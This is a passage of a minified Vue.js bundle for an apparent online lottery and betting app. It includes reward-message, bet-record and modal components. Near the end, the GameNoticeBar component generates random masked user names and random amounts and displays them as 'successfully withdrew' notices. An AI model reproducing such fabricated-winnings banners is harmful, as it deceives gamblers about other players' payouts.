CustomEvent("showErrorDialog",{detail:{message:`${m(`httpMessage.${x.code}`,{})}`,messageBottom:`${x.code} | traceID:${x.traceId}`,confirmText:m("home.confirm"),code:x.code,closeable:!1,closeOnClickOverlay:!1}});window.dispatchEvent(S)}else g();break}default:console.log(m(Ue.CONSOLE_TEXTS.DEFAULT_ACTION));break}},g=()=>{if(!o.jumpType)return;const R=Gt(Et({},o),{redirectType:o.jumpType,url:o.configParam});Zs(R)};return{buttonConfig:T,handleBtnClick:w,handleConfirmAction:()=>{console.log(m(Ue.CONSOLE_TEXTS.USER_CONFIRM_DEPOSIT)),u.push("/wallet/recharge")},getMessageStatus:v}},wv="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/gold-48113950.png",Ev="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/lock-1c93e653.png",Tv="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/lock-theme2-e855df72.png",Cv="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/treasure-ad0d17d4.png";const Ii=o=>(Lt("data-v-659ce30d"),o=o(),St(),o),$v={key:0,class:"container"},Lv={class:"title"},Sv={class:"name mt-10"},Rv={class:"time mt-10"},kv=Ii(()=>s("div",{class:"divider my-16"},null,-1)),Av={key:0,class:"rewards-section"},Iv={class:"rewards-container"},Nv=["onClick"],Ov={class:"reward-icon"},Mv={key:0,class:"icon-placeholder coins-icon"},Pv=["src"],Dv={key:1,class:"icon-placeholder treasure-chest-icon"},Bv=["src"],Gv={key:2,class:"lock-overlay"},xv=["src"],Uv={class:"reward-amount"},Fv={key:0,class:"status-text"},Vv={key:1,class:"status-text"},Kv={key:2,class:"amount-text"},Wv={key:0,class:"reward-count-down"},Hv={class:"content"},jv=["innerHTML"],zv={key:1,class:"container"},Jv=Ii(()=>s("div",{class:"divider mt-50 my-16"},null,-1)),Yv={key:2,class:"reward-tip-bottom"},qv={key:3,class:"tabbar"},Xv={__name:"index",setup(o){const r=JSON.parse(history.state.params.messageItem),c=r.messageTypeEnum===Hs.REWARD_MESSAGE_TEMPLATE,{isAndroidApp:l}=ks(),u=nn(),m=K(()=>u.token),p=de(),{show:T,message:v,cancelText:w,confirmText:g,closeOnOverlay:f,showConfirm:R,onCancel:E,onClose:x}=vv(),S=E(),b=x(),{rewards:L,rewardListData:M,endTime:I,initRewards:A,receiveSingleReward:N,receiveAllRewards:Y,getButtonState:J}=yv(r,R),Z=Tt({sec:0,min:0,hour:0}),{showSharePopup:Ee,shareMoney:C,shareTipText:V,showSharePopupDialog:O,closeSharePopup:h}=fv(),z=K(()=>L.value.length>0&&L.value.every(pe=>pe.isReceived)),{buttonConfig:X,handleBtnClick:he,handleConfirmAction:W}=bv(r,M,()=>Y(ue),z),ue=pe=>{O({amount:pe})},re=K(()=>{const pe=p.theme,ee=pe==="theme1"?Ev:Tv;return console.log(Ue.DEBUG_TEXTS.CURRENT_THEME,pe,Ue.DEBUG_TEXTS.SELECTED_LOCK_IMAGE,ee),ee}),ye=()=>{h(()=>{r.isBonusReceived="TRUE"})},Ae=_(!1);function ve(){const pe=Hn(),ee=ht(pe),ge=I.value===""?0:I.value.diff(ee);if(ge<=0||z.value){clearInterval(_e),Ae.value=!1;return}Ae.value=!0;const Je=Math.floor(ge/1e3),xe=Math.floor(Je/60),be=Math.floor(xe/60);Z.sec=Je%60,Z.min=xe%60,Z.hour=be}const _e=setInterval(ve,1e3);ze(async()=>{await A(),ve()}),K(()=>{var pe,ee,ge;return c?(pe=J.value)==null?void 0:pe.buttonType:z.value?(ee=J.value)==null?void 0:ee.buttonType:(ge=X.value)==null?void 0:ge.type});const Ne=K(()=>{var pe,ee,ge;return c&&((pe=J.value)==null?void 0:pe.buttonType)===Mt.DELETE||(ge=(ee=X.value)==null?void 0:ee.rightButton)!=null&&ge.show?"left":"right"}),Be=K(()=>{var ee,ge;const pe=["right"];return(ge=(ee=X.value)==null?void 0:ee.rightButton)!=null&&ge.isCustomText&&pe.push("custom-text"),c&&J.value&&(J.value.disabled?pe.push("disabled"):J.value.buttonType==="receive"?pe.push("receive-btn"):pe.push("left")),pe}),ce=K(()=>{var pe,ee,ge;return z.value?(pe=J.value)==null?void 0:pe.buttonType:(ge=(ee=X.value)==null?void 0:ee.rightButton)==null?void 0:ge.type}),we=K(()=>{var pe,ee,ge;return z.value?(pe=J.value)==null?void 0:pe.text:(ge=(ee=X.value)==null?void 0:ee.rightButton)==null?void 0:ge.text});return(pe,ee)=>{const ge=Qs,Je=Gn,xe=wi;return a(),i("div",{class:D(["page",{"android-app":e(l)}])},[y(ge,{"n-title":pe.$t(e(Ue).PAGE_TITLE),"is-back-icon":!0},null,8,["n-title"]),e(r)&&Object.keys(e(r)).length?(a(),i("div",$v,[s("div",Lv,[s("div",Sv,n(e(r).title),1),s("div",Rv,n(e(Wn)(e(r).createTime,"YYYY-MM-DD HH:mm")),1)]),kv,e(r).messageTypeEnum==="REWARD_MESSAGE_TEMPLATE"&&e(L).length>0?(a(),i("div",Av,[s("div",Iv,[(a(!0),i(F,null,se(e(L),be=>(a(),i("div",{key:be.id,class:D(["reward-item",[e(Zt)(be),{paid:be.type==="paid"}]]),onClick:Le=>e(N)(be,ue)},[s("div",Ov,[be.icon==="coins"?(a(),i("div",Mv,[s("img",{src:e(wv),alt:"Gold Coins",class:"gold-image"},null,8,Pv)])):be.icon==="treasure-chest"?(a(),i("div",Dv,[s("img",{src:e(Cv),alt:"Treasure Chest",class:"treasure-image"},null,8,Bv)])):k("",!0),e(Zt)(be)==="locked"?(a(),i("div",Gv,[s("img",{src:re.value,alt:"Lock",class:"lock-image"},null,8,xv)])):k("",!0)]),s("div",Uv,[e(Zt)(be)==="received"?(a(),i("span",Fv,n(pe.$t(e(Ue).REWARD_STATUS_TEXTS.RECEIVED)),1)):e(Zt)(be)==="expired"?(a(),i("span",Vv,n(pe.$t(e(Ue).REWARD_STATUS_TEXTS.EXPIRED)),1)):(a(),i("span",Kv,n(String(Number.parseFloat(be.amount/100).toFixed(2))),1))])],10,Nv))),128))]),e(Ae)&&!z.value?(a(),i("div",Wv,[s("p",null,n(pe.$t(e(Ue).TIP_TEXTS.REWARD_COUNT_DOWN))+": "+n(String(e(Z).hour).padStart(2,"0"))+":"+n(String(e(Z).min).padStart(2,"0"))+":"+n(String(e(Z).sec).padStart(2,"0")),1)])):k("",!0)])):k("",!0),s("div",Hv,[s("div",{innerHTML:e(r).content},null,8,jv)])])):(a(),i("div",zv,[Jv,s("div",{class:"message_tip mt-50",style:Ye(e(ss)("/home/mail/content_bg.png"))},[s("p",null,n(pe.$t(e(Ue).TIP_TEXTS.MAIL_REMAIN_TIP_1)),1),s("p",null,n(pe.$t(e(Ue).TIP_TEXTS.MAIL_REMAIN_TIP_2)),1)],4)])),e(r).messageTypeEnum==="REWARD_MESSAGE_TEMPLATE"&&e(L).length>0?(a(),i("div",Yv,[s("p",null,n(pe.$t(e(Ue).TIP_TEXTS.REWARD_EXPIRATION)),1)])):k("",!0),m.value?(a(),i("div",qv,[e(X).leftButton.show?(a(),Se(Je,{key:0,class:D(Ne.value),onClick:ee[0]||(ee[0]=be=>e(he)(e(X).leftButton.type))},{default:B(()=>[G(n(e(X).leftButton.text),1)]),_:1},8,["class"])):k("",!0),e(X).rightButton.show?(a(),Se(Je,{key:1,class:D(Be.value),onClick:ee[1]||(ee[1]=be=>e(he)(ce.value))},{default:B(()=>[G(n(we.value),1)]),_:1},8,["class"])):k("",!0)])):k("",!0),y(gv,{show:e(T),message:e(v),"cancel-text":e(w),"confirm-text":e(g),"close-on-overlay":e(f),onConfirm:e(W),onCancel:e(S),onClose:e(b)},null,8,["show","message","cancel-text","confirm-text","close-on-overlay","onConfirm","onCancel","onClose"]),e(Ee)?(a(),Se(xe,{key:4,"show-share-popup":e(Ee),"share-money":e(C),"tip-text":e(V),onCloseSharePopup:ye},null,8,["show-share-popup","share-money","tip-text"])):k("",!0)],2)}}},Qv=De(Xv,[["__scopeId","data-v-659ce30d"]]),$C=Object.freeze(Object.defineProperty({__proto__:null,default:Qv},Symbol.toStringTag,{value:"Module"}));const Zv={},eh={class:"home_allLotteryGames_page"};function th(o,r){const c=rn("RouterView");return a(),i("div",eh,[y(c)])}const sh=De(Zv,[["render",th],["__scopeId","data-v-2ea2a59d"]]),LC=Object.freeze(Object.defineProperty({__proto__:null,default:sh},Symbol.toStringTag,{value:"Module"})),to=Is("lotteryBet",()=>({betNumberList:{FIVE_D:{numbersLists:[{code:"0",value:"COMMON_NUMBER0",type:1},{code:"1",value:"COMMON_NUMBER1",type:1},{code:"2",value:"COMMON_NUMBER2",type:1},{code:"3",value:"COMMON_NUMBER3",type:1},{code:"4",value:"COMMON_NUMBER4",type:1},{code:"5",value:"COMMON_NUMBER5",type:1},{code:"6",value:"COMMON_NUMBER6",type:1},{code:"7",value:"COMMON_NUMBER7",type:1},{code:"8",value:"COMMON_NUMBER8",type:1},{code:"9",value:"COMMON_NUMBER9",type:1},{code:"big",value:"COMMON_GTE5_BIG",type:2},{code:"small",value:"COMMON_LTE4_SMALL",type:2},{code:"big",value:"COMMON_GTE23_BIG",type:3},{code:"small",value:"COMMON_LTE22_SMALL",type:3},{code:"odd",value:"COMMON_ODD",type:4},{code:"even",value:"COMMON_EVEN",type:4}],letterPlayTypeList:[{code:"A",value:"FIVE_D_A"},{code:"B",value:"FIVE_D_B"},{code:"C",value:"FIVE_D_C"},{code:"D",value:"FIVE_D_D"},{code:"E",value:"FIVE_D_E"}]},K3:{numbersLists:[{code:"3",value:"K3_TOTAL3",type:1},{code:"4",value:"K3_TOTAL4",type:1},{code:"5",value:"K3_TOTAL5",type:1},{code:"6",value:"K3_TOTAL6",type:1},{code:"7",value:"K3_TOTAL7",type:1},{code:"8",value:"K3_TOTAL8",type:1},{code:"9",value:"K3_TOTAL9",type:1},{code:"10",value:"K3_TOTAL10",type:1},{code:"11",value:"K3_TOTAL11",type:1},{code:"12",value:"K3_TOTAL12",type:1},{code:"13",value:"K3_TOTAL13",type:1},{code:"14",value:"K3_TOTAL14",type:1},{code:"15",value:"K3_TOTAL15",type:1},{code:"16",value:"K3_TOTAL16",type:1},{code:"17",value:"K3_TOTAL17",type:1},{code:"18",value:"K3_TOTAL18",type:1},{code:"big",value:"COMMON_GTE11_BIG",type:2},{code:"small",value:"COMMON_LTE10_SMALL",type:2},{code:"odd",value:"COMMON_ODD",type:3},{code:"even",value:"COMMON_EVEN",type:3},{code:"1",value:"K3_2DIFFERENT1",type:4},{code:"2",value:"K3_2DIFFERENT2",type:4},{code:"3",value:"K3_2DIFFERENT3",type:4},{code:"4",value:"K3_2DIFFERENT4",type:4},{code:"5",value:"K3_2DIFFERENT5",type:4},{code:"6",value:"K3_2DIFFERENT6",type:4},{code:"1",value:"UNIQUE1",type:5},{code:"2",value:"UNIQUE2",type:5},{code:"3",value:"UNIQUE3",type:5},{code:"4",value:"UNIQUE4",type:5},{code:"5",value:"UNIQUE5",type:5},{code:"6",value:"UNIQUE6",type:5},{code:"11",value:"K3_2SAME11_",type:5},{code:"22",value:"K3_2SAME22_",type:5},{code:"33",value:"K3_2SAME33_",type:5},{code:"44",value:"K3_2SAME44_",type:5},{code:"55",value:"K3_2SAME55_",type:5},{code:"66",value:"K3_2SAME66_",type:5},{code:"11",value:"K3_2SAME11",type:6},{code:"22",value:"K3_2SAME22",type:6},{code:"33",value:"K3_2SAME33",type:6},{code:"44",value:"K3_2SAME44",type:6},{code:"55",value:"K3_2SAME55",type:6},{code:"66",value:"K3_2SAME66",type:6},{code:"111",value:"K3_3SAME111",type:7},{code:"222",value:"K3_3SAME222",type:7},{code:"333",value:"K3_3SAME333",type:7},{code:"444",value:"K3_3SAME444",type:7},{code:"555",value:"K3_3SAME555",type:7},{code:"666",value:"K3_3SAME666",type:7},{code:"anyThreeOfTheSameNumber",value:"K3_3SAME_ALL",type:8},{code:"1",value:"K3_3DIFFERENT1",type:9},{code:"2",value:"K3_3DIFFERENT2",type:9},{code:"3",value:"K3_3DIFFERENT3",type:9},{code:"4",value:"K3_3DIFFERENT4",type:9},{code:"5",value:"K3_3DIFFERENT5",type:9},{code:"6",value:"K3_3DIFFERENT6",type:9},{code:"threeConsecutiveNumbers",value:"K3_3DIFFERENT_CONTINUOUS",type:10}]},TRX_WIN_GO:{numbersLists:[{code:"0",value:"COMMON_NUMBER0",type:1},{code:"1",value:"COMMON_NUMBER1",type:1},{code:"2",value:"COMMON_NUMBER2",type:1},{code:"3",value:"COMMON_NUMBER3",type:1},{code:"4",value:"COMMON_NUMBER4",type:1},{code:"5",value:"COMMON_NUMBER5",type:1},{code:"6",value:"COMMON_NUMBER6",type:1},{code:"7",value:"COMMON_NUMBER7",type:1},{code:"8",value:"COMMON_NUMBER8",type:1},{code:"9",value:"COMMON_NUMBER9",type:1},{code:"green",value:"WIN_GO_GREEN",type:2},{code:"violet",value:"WIN_GO_VIOLET",type:2},{code:"red",value:"WIN_GO_RED",type:2},{code:"big",value:"COMMON_GTE5_BIG",type:3},{code:"small",value:"COMMON_LTE4_SMALL",type:3}]},WIN_GO:{numbersLists:[{code:"0",value:"COMMON_NUMBER0",type:1},{code:"1",value:"COMMON_NUMBER1",type:1},{code:"2",value:"COMMON_NUMBER2",type:1},{code:"3",value:"COMMON_NUMBER3",type:1},{code:"4",value:"COMMON_NUMBER4",type:1},{code:"5",value:"COMMON_NUMBER5",type:1},{code:"6",value:"COMMON_NUMBER6",type:1},{code:"7",value:"COMMON_NUMBER7",type:1},{code:"8",value:"COMMON_NUMBER8",type:1},{code:"9",value:"COMMON_NUMBER9",type:1},{code:"green",value:"WIN_GO_GREEN",type:2},{code:"violet",value:"WIN_GO_VIOLET",type:2},{code:"red",value:"WIN_GO_RED",type:2},{code:"big",value:"COMMON_GTE5_BIG",type:3},{code:"small",value:"COMMON_LTE4_SMALL",type:3}]}}}));const oh={class:"bet-content__box"},ah={id:"refresh010d0678af524a7ba4631aa739dc602c",class:"infiniteScroll"},nh={key:0,class:"bet-container-items"},ih={class:"MyGameRecordList__C-item"},lh={class:"MyGameRecordList__C-item-m"},rh={class:"MyGameRecordList__C-item-m-top"},ch={class:"MyGameRecordList__C-item-m-bottom"},uh={class:"MyGameRecordList__C-item-r success"},_h={class:"MyGameRecordList__C-detail"},dh={class:"MyGameRecordList__C-detail-text"},mh={class:"MyGameRecordList__C-detail-line"},ph=["onClick"],gh={class:"MyGameRecordList__C-detail-line"},vh={class:"MyGameRecordList__C-detail-line"},hh={class:"MyGameRecordList__C-detail-line"},yh={class:"MyGameRecordList__C-detail-line"},fh={class:"red"},bh={class:"MyGameRecordList__C-detail-line"},wh={class:"MyGameRecordList__C-detail-line"},Eh={key:0},Th={key:0,class:"numList"},Ch={key:1,class:"numList"},$h={key:2},Lh={class:"MyGameRecordList__C-inlineB"},Sh={key:0,class:"MyGameRecordList__C-inlineB violet"},Rh={class:"MyGameRecordList__C-detail-line"},kh={key:0,class:"K3_select"},Ah={key:1},Ih={key:2},Nh={class:"MyGameRecordList__C-detail-line"},Oh={class:"MyGameRecordList__C-detail-line"},Mh={class:"MyGameRecordList__C-detail-line"},Ph={key:0,class:"list-fooder"},Dh={key:1,class:"noMore"},Bh={class:"BettingRecordWin__C-foot"},Gh={key:1,class:"infiniteScroll__loading"},xh={class:"empty__container empty"},Uh={alt:""},Fh={__name:"bettingRecord",props:{gameType:{type:String,default:null},active:{type:String,default:null},initGetList:{type:Boolean,default:!1}},setup(o){const r=de(),{currencySign:c}=os(),{betNumberList:l}=to(),u=yt(),{userInfo:m}=ke(u),{t:p}=it(),T=Wt(),v=o,w=["/home/allLotteryGames/WIN_GO","/home/allLotteryGames/TRX_WIN_GO","/home/allLotteryGames/K3","/home/allLotteryGames/FIVE_D"],g=_(null),f=_([]),R=_(null),E={startTime:"",endTime:"",gameCodeEnum:"",gameTypeEnum:"",gamePeriodEnum:"",size:5,current:1},x=_(0);let S=JSON.parse(JSON.stringify(E));const b=async()=>{S.startTime=ht().subtract(2,"day").format("YYYY-MM-DDT00:00:00"),S.endTime=ht().format("YYYY-MM-DDT23:59:59"),S.gameTypeEnum=v.gameType,S.gamePeriodEnum=v.active;const{data:C}=await Me.get("/consumer/cash/cashBetOrderHis/getList",{params:S});f.value=L(C),f.value.length&&(x.value+=f.value.length)};ze(()=>{v.initGetList&&(S=JSON.parse(JSON.stringify(E)),g.value=l[v.gameType],b())}),vt(()=>v.active,()=>{x.value=0,S=JSON.parse(JSON.stringify(E)),g.value=l[v.gameType],b()});const L=C=>{switch(v.gameType){case"TRX_WIN_GO":return C.map(V=>(V.issueResult=V.issueResult.split("-"),V=M(V),V));case"K3":return C.map(V=>(V.issueResult=V.issueResult.split("-"),V));case"FIVE_D":return C.map(V=>(V.issueResult=V.issueResult.split("-"),V));default:return C.map(V=>(V.issueResult=Number(V.issueResult.split("-")[0]),V))}},M=C=>{const V=[...C.issueResult].reverse();return C.issueResult=V.find(O=>!isNaN(Number(O))),C},I=C=>{if(v.gameType=="K3"){if(C.playTypeEnum==="K3_DIFFERENT"&&C.playBetEnum!=="K3_3DIFFERENT_CONTINUOUS"){const h=C.playBetEnum.match(/\d+$/);return parseInt(h[0])}let V=new Set;return g.value.numbersLists.forEach(O=>{C.playBetEnum.includes(O.value)&&V.add(O.code)}),Array.from(V).toString().replace(",","")}else return g.value.numbersLists.find(V=>V.value===C.playBetEnum).code},A=C=>{const V=Number(C);return V||V==0?C:p(`allLotteryGames.${C}`)},N=()=>{b()},Y=C=>C==="FIVE_D_SUM"?p("allLotteryGames.sum"):g.value.letterPlayTypeList.find(V=>V.value===C).code,J=()=>{let C=T.path.includes("BettingRecord")?"other":"home";return new URL(Object.assign({"../../../../assets/images/theme1/bigTurntable/copy.png":Rc,"../../../../assets/images/theme1/deposit/copy.png":kc,"../../../../assets/images/theme1/home/copy.png":mu,"../../../../assets/images/theme1/main/copy.png":pu,"../../../../assets/images/theme1/other/copy.png":Ac,"../../../../assets/images/theme1/wallet/copy.png":gu})[`../../../../assets/images/theme1/${C}/copy.png`],self.location).href},Z=C=>{const V=p("allLotteryGames.select")+" ";switch(C.playTypeEnum){case"K3_SUM":return"總賭注";case"K3_2SAME":return I(C).length>2?V+p("allLotteryGames.aPairOfUniqueNumbers"):V+p("allLotteryGames.twoMatchingNumbers");case"K3_3SAME":return V+p("allLotteryGames.threeSameNumbers");case"K3_DIFFERENT":return C.playBetEnum.includes("K3_2DIFFERENT")?V+p("allLotteryGames.twoDifferentNumbers"):C.playBetEnum.includes("K3_3DIFFERENT")?V+p("allLotteryGames.threeDifferentNumbers"):V+p("allLotteryGames.threeConsecutiveNumbers")}},Ee=K(()=>w.includes(T.fullPath)?Ce("theme1/other/empty.png"):Ce(`${r.theme}/other/orange_skin/empty.png`));return(C,V)=>{const O=Xi,h=Qi,z=Yt,X=Ys,he=Qe("lazy");return a(),i("div",oh,[s("div",ah,[e(x)?(a(),i("div",nh,[e(f).length?(a(),Se(h,{key:0,modelValue:e(R),"onUpdate:modelValue":V[0]||(V[0]=W=>Fe(R)?R.value=W:null),accordion:"",border:!e(T).path.includes("BettingRecord"),class:"bet-container-lottery"},{default:B(()=>[(a(!0),i(F,null,se(e(f),(W,ue)=>(a(),Se(O,{key:ue,name:ue,"is-link":!1,border:!e(T).path.includes("BettingRecord"),class:"MyGameRecordList__C"},{title:B(()=>[s("div",ih,[s("div",{class:D(["MyGameRecordList__C-item-l",e(g)&&`MyGameRecordList__C-item-l-${I(W)}`])},n(e(g)&&A(I(W))),3),s("div",lh,[s("div",rh,n(W.issueNumber),1),s("div",ch,n(e(ht)(W.createTime).format("YYYY-MM-DD HH:mm:ss")),1)]),s("div",uh,[s("div",{class:D({success:W.betOrderStateEnum==="WIN"})},n(C.$t(`allLotteryGames.${W.betOrderStateEnum}`)),3),s("span",null,[G(n(W.betOrderStateEnum==="WIN"?"+":"-")+n(e(c))+n(e(Ss)(Math.abs(W.winLossAmount)))+" ",1),e(m).currencyEnum==="KIDR"||e(m).currencyEnum==="KVND"?(a(),i(F,{key:0},[G(" k ")],64)):k("",!0)])])])]),default:B(()=>[s("div",_h,[s("div",dh,n(C.$t("allLotteryGames.detail")),1),s("div",mh,[G(n(C.$t("allLotteryGames.orderNoMay"))+" ",1),s("div",{onClick:re=>e(xs)(W.id)},[G(n(W.id)+" ",1),le(s("img",null,null,512),[[he,J()]])],8,ph)]),s("div",gh,[G(n(C.$t("allLotteryGames.period"))+" ",1),s("div",null,n(W.issueNumber),1)]),s("div",vh,[G(n(C.$t("allLotteryGames.amountMay"))+" ",1),s("div",null,[G(n(e(c))+n(e(Ss)(Math.abs(W.betAmount)))+" ",1),e(m).currencyEnum==="KIDR"||e(m).currencyEnum==="KVND"?(a(),i(F,{key:0},[G(" k ")],64)):k("",!0)])]),s("div",hh,[G(n(C.$t("allLotteryGames.numMay"))+" ",1),s("div",null,n(W.betCount),1)]),s("div",yh,[G(n(C.$t("allLotteryGames.afterTaxAmount"))+" ",1),s("div",fh,[G(n(e(c))+n(e(Ss)(Math.abs(W.validBetAmount)))+" ",1),e(m).currencyEnum==="KIDR"||e(m).currencyEnum==="KVND"?(a(),i(F,{key:0},[G(" k ")],64)):k("",!0)])]),s("div",bh,[G(n(C.$t("allLotteryGames.tax"))+" ",1),s("div",null,[G(n(e(c))+n(e(Ss)(Math.abs(W.serviceFee)))+" ",1),e(m).currencyEnum==="KIDR"||e(m).currencyEnum==="KVND"?(a(),i(F,{key:0},[G(" k ")],64)):k("",!0)])]),s("div",wh,[G(n(C.$t("allLotteryGames.result"))+" ",1),W.betOrderStateEnum!=="WAIT"?(a(),i("div",Eh,[v.gameType=="K3"?(a(),i("div",Th,[(a(!0),i(F,null,se(W.issueResult,(re,ye)=>(a(),i("div",{key:ye,class:D(`n${re}`)},null,2))),128))])):v.gameType=="FIVE_D"?(a(),i("div",Ch,[(a(!0),i(F,null,se(W.issueResult,(re,ye)=>(a(),i("div",{key:ye,class:"FIVE_D"},n(re),1))),128))])):(a(),i("div",$h,[s("div",Lh,n(W.issueResult),1),s("div",{class:D(["MyGameRecordList__C-inlineB",{red:[0,2,4,6,8].includes(Number(W.issueResult)),green:[1,3,5,7,9].includes(Number(W.issueResult))}])},n([0,2,4,6,8].includes(Number(W.issueResult))?C.$t("allLotteryGames.red"):C.$t("allLotteryGames.green")),3),[0,5].includes(Number(W.issueResult))?(a(),i("div",Sh,n(C.$t("allLotteryGames.violet")),1)):k("",!0),s("div",{class:D(["MyGameRecordList__C-inlineB",[5,6,7,8,9].includes(Number(W.issueResult))?"big":"small"])},n([5,6,7,8,9].includes(Number(W.issueResult))?C.$t("allLotteryGames.big"):C.$t("allLotteryGames.small")),3)]))])):k("",!0)]),s("div",Rh,[G(n(C.$t("allLotteryGames.select"))+" ",1),v.gameType=="K3"?(a(),i("div",kh,[s("div",null,[G(n(Z(W))+": ",1),s("span",{class:D({btn:W.playTypeEnum!=="K3_DIFFERENT",actionViolet:["K3_2SAME","K3_3SAME"].includes(W.playTypeEnum)})},n(e(g)&&A(I(W))),3)])])):v.gameType=="FIVE_D"?(a(),i("div",Ah,n(Y(W.playTypeEnum))+" "+n(e(g)&&A(I(W))),1)):(a(),i("div",Ih,n(e(g)&&A(I(W))),1))]),s("div",Nh,[G(n(C.$t("allLotteryGames.statusMay"))+" ",1),s("div",{class:D({green:W.betOrderStateEnum==="WIN"})},n(C.$t(`allLotteryGames.${W.betOrderStateEnum}`)),3)]),s("div",Oh,[G(n(C.$t("allLotteryGames.winOrLose"))+" ",1),s("div",{class:D({green:W.betOrderStateEnum==="WIN"})},[G(n(W.betOrderStateEnum==="WIN"?"+":"-")+n(e(c))+n(e(Ss)(Math.abs(W.winLossAmount)))+" ",1),e(m).currencyEnum==="KIDR"||e(m).currencyEnum==="KVND"?(a(),i(F,{key:0},[G(" k ")],64)):k("",!0)],2)]),s("div",Mh,[G(n(C.$t("allLotteryGames.createTime"))+" ",1),s("div",null,n(e(ht)(W.createTime).format("YYYY-MM-DD HH:mm:ss")),1)])])]),_:2},1032,["name","border"]))),128)),w.includes(e(T).fullPath)?(a(),i("div",Ph)):k("",!0)]),_:1},8,["modelValue","border"])):(a(),i("div",Dh,n(e(p)("common.noMore")),1)),s("div",Bh,[y(X,{modelValue:e(S).current,"onUpdate:modelValue":V[1]||(V[1]=W=>e(S).current=W),"page-count":e(f).length>=e(S).size&&e(S).current+1||e(S).current,"show-page-size":0,onChange:N},{"prev-text":B(()=>[y(z,{name:"arrow-left",class:"BettingRecordWin__C-foot-previous"})]),"next-text":B(()=>[y(z,{name:"arrow",class:"BettingRecordWin__C-foot-next"})]),_:1},8,["modelValue","page-count"])])])):(a(),i("div",Gh,[s("div",xh,[le(s("img",Uh,null,512),[[he,e(Ee)]]),s("p",null,n(C.$t("common.noData")),1)])]))])])}}},so=De(Fh,[["__scopeId","data-v-4f256326"]]);const Vh={class:"main_modal"},Kh={class:"modal_container"},Wh={key:0,class:"modal_header"},Hh={key:0,class:"modal_header_left"},jh={key:1,class:"modal_header_right"},zh={type:"button",class:"van-button van-button--default van-button--large van-dialog__confirm"},Jh={class:"van-button__content"},Yh={type:"button",class:"van-button van-button--default van-button--large van-dialog__confirm"},qh={class:"van-button__content"},Xh={key:2,class:"checkBox"},Qh={alt:""},Zh={__name:"index",props:{show:{type:Boolean,default:!1},title:{type:String,default:""},showTitleIcon:{type:Boolean,default:!0},isNotification:{type:Boolean,default:!1},confirmButtonText:{type:String,default:function(){return At.global.t("home.confirm")}},showCloseButton:{type:Boolean,default:!0},notShowTodayEvent:{type:Function,default:()=>{}},confirmEvent:{type:Function,default:()=>{}},closeEvent:{type:Function,default:()=>{}},showFooter:{type:Boolean,default:!0},showCheckFooter:{type:Boolean,default:!1},showChecked:{type:Boolean,default:!1}},setup(o){const{setNotShowToday:r}=vs(),c=Wt(),l=["/vip","/activity/dailySignIn"],u=_(!1);return(m,p)=>{const T=Rs,v=Ts,w=Qe("lazy");return a(),i("div",Vh,[y(v,{show:o.show,"show-confirm-button":!1,"show-cancel-button":!1},{default:B(()=>[s("div",Kh,[o.title?(a(),i("div",Wh,[o.showTitleIcon?(a(),i("span",Hh)):k("",!0),s("h5",{class:D({notification:o.isNotification})},n(o.title),3),o.showTitleIcon?(a(),i("span",jh)):k("",!0)])):k("",!0),s("div",{class:D(["modal_content",{rewards:l.includes(e(c).fullPath),notification:o.isNotification}])},[jc(m.$slots,"default",{},void 0,!0)],2)]),o.showFooter?(a(),i("div",{key:0,class:D(["van-hairline--top modal__footer",{showChecked:o.showChecked}])},[s("button",zh,[s("div",Jh,[s("span",{class:D([{notification:o.isNotification},"van-button__text"]),onClick:p[0]||(p[0]=(...g)=>o.confirmEvent&&o.confirmEvent(...g))},n(o.confirmButtonText),3)])])],2)):k("",!0),o.showCheckFooter?(a(),i("div",{key:1,class:D(["van-hairline--top modal__check__footer",{showChecked:o.showChecked}])},[s("div",null,[y(T,{modelValue:e(u),"onUpdate:modelValue":p[1]||(p[1]=g=>Fe(u)?u.value=g:null),"icon-size":"0.75rem",onChange:o.notShowTodayEvent},{default:B(()=>[s("span",null,n(e(At).global.t("home.notShowToday")),1)]),_:1},8,["modelValue","onChange"])]),s("button",Yh,[s("div",qh,[s("span",{class:D([{notification:o.isNotification},"van-button__text"]),onClick:p[2]||(p[2]=(...g)=>o.confirmEvent&&o.confirmEvent(...g))},n(o.confirmButtonText),3)])])],2)):k("",!0),o.showChecked?(a(),i("div",Xh,[y(T,{modelValue:e(u),"onUpdate:modelValue":p[3]||(p[3]=g=>Fe(u)?u.value=g:null),shape:"square","icon-size":"0.75rem",onChange:e(r)},{default:B(()=>[s("span",null,n(e(At).global.t("home.notShowToday")),1)]),_:1},8,["modelValue","onChange"])])):k("",!0),o.showCloseButton?(a(),i("div",{key:3,class:D([{rewards:l.includes(e(c).fullPath)},"close"]),onClick:p[4]||(p[4]=(...g)=>o.closeEvent&&o.closeEvent(...g))},[le(s("img",Qh,null,512),[[w,e(Ce)("theme1/modal/close.png")]])],2)):k("",!0)]),_:3},8,["show"])])}}},ey=De(Zh,[["__scopeId","data-v-3d9f2e95"]]);const ty=o=>(Lt("data-v-9f0b77f6"),o=o(),St(),o),sy={class:"noticeBar__container-body"},oy={class:"nav"},ay={class:"left"},ny=ty(()=>s("img",{class:"mirror",src:vu,alt:""},null,-1)),iy={__name:"GameNoticeBar",setup(o){const r=de(),c=yt(),{userInfo:l}=ke(c),u=(v,w)=>Math.floor(Math.random()*(w-v+1))+v,m=Array.from({length:10},()=>({name:`****${u(1e3,9999)}`})),p=K(()=>{const v=m;for(let w=0;w<m.length;w++){const f=(Math.floor(Math.random()*99)+2)*100;m[w].money=f}return v}),T=K(()=>{switch(r.theme){case"theme2":return{"border-image-source":"linear-gradient(90deg, rgba(12, 151, 246, 0.5) 0%, #0C97F6 50%, rgba(12, 151, 246, 0.5) 100%)",background:"linear-gradient(90deg, rgba(12, 151, 246, 0.15) 0%, rgba(12, 151, 246, 0.5) 52.5%, rgba(12, 151, 246, 0.15) 100%)"}}});return(v,w)=>{const g=Xo,f=Qo;return a(),i("div",{class:"noticeBar__container",style:Ye(e(T))},[s("div",sy,[s("div",oy,[s("div",ay,[ny,e(p).length?(a(),Se(f,{key:0,vertical:"","show-indicators":!1,class:"notify_box",autoplay:"3000",loop:!0,duration:"1200",touchable:!1},{default:B(()=>[(a(!0),i(F,null,se(e(p),(R,E)=>(a(),Se(g,{key:E},{default:B(()=>[s("p",null,[G(n(R.name)+" "+n(v.$t("turntable.successfullyWithdrawa"))+" "+n(R.money)+" ",1),e(l).currencyEnum==="KIDR"||e(l).currencyEnum==="KVND"?(a(),i(F,{key:0},[G(" k 